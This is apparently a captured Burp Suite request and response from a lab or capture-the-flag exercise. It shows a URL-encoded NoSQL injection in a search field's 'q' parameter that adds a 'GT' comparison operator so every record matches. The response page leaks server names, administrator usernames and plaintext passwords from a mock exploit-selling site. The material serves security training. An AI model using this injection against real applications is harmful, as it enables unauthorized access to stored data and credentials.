 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.252.57
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.252.57
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.129.252.57/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJhdXRoIjp0cnVlLCJsb2dnZWRpbiI6dHJ1ZX0.YtJ5kQ.5mn_EVW1P9TPg87U58K4uOvURK8
14 Connection: close
15
16 q=test%22%7D%5D%2C%22ComparisonOperator%22%3A+%22GT%22%2C+%22AttributeValueList%22%3A%5B%7B%22S%22%3A+%22*
Search...
0 matches
Response
Pretty Raw Hex Render \n
Monkey Backdoorz
Selling exploits and backdoor access since 2010!
Cart (0)
Delivery Assurance
We deliver exploits & backdoor details over secure channels to ensure safe delivery.
Search Backdoors
Search
ServerName: Medical servers
Username: mega-medicorp\Administrator
Password: cVfD#2Ds0%Gj
Shell Location:
ServerName: MegaCorp
Username: root
Password: V0Fo@s9$vC
INSPECTOR
Selection (104)
SELECTED TEXT
test%22%7D%5D%2C%22ComparisonOperator
%22%3A+%22GT%22%2C+%22AttributeValueL
ist%22%3A%5B%7B%22S%22%3A+%22*
DECODED FROM: URL encoding
test"}],"ComparisonOperator": "GT", "
AttributeValueList":[{"S": "*
Request Attributes
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)